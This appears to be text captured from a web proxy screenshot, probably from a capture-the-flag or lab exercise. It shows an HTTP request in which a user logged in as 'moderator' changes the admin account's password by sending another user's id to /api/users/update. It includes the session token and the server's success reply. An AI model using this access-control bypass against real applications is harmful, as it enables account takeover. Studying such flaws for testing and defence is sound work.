 Request
Pretty Raw Hex \n
1 POST /api/users/update HTTP/1.1
2 Host: 157.245.33.77:30749
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
4 Accept: */*
5 Accept-Language: en-US,vi-VN;q=0.8,vi;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://157.245.33.77:30749/settings
8 Content-Type: application/json
9 Origin: http://157.245.33.77:30749
10 Content-Length: 30
11 Connection: close
12 Cookie: session=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Im1vZGVyYXRvciIsInVpZCI6MTAwLCJpYXQiOjE
2NTI1NTQxNjN9.YOlEjT5SS6G2ylEqKZDAS2ov-7ltQfk2gvg44I0A9vs
13
14 {
"password":"admin",
"uid":"1"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 54
5 ETag: W/"36-RArwqjccHL1q7oOowZa+anWnvtw"
6 Date: Sat, 14 May 2022 19:00:25 GMT
7 Connection: close
8
9 {
"message":"Password for admin changed successfully!"
}